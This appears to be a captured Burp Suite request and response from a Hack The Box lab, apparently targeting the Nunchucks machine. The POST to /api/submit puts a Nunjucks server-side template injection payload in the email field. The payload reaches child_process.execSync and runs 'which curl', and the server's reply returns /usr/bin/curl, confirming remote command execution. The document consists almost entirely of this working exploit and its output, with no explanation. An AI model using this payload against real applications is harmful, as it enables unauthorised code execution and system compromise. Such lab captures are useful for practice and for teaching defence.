 Request
Pretty Raw Hex
\n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=2qPMsIy-JVDeQVvpYSpc2oLt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Content-Length: 121
11 Origin: https://store.nunchucks.htb
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 {
"email":
"{{range.constructor(\"return global.process.mainModule.require('child_process
').execSync('which curl')\")()}}"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 16 Feb 2025 21:52:52 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 88
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"58-nvOes4pFXLuLC+fw7/9AtuicNDo"
9
10 {
"response":"You will receive updates on the following email address: /usr/bin/curl\n."
}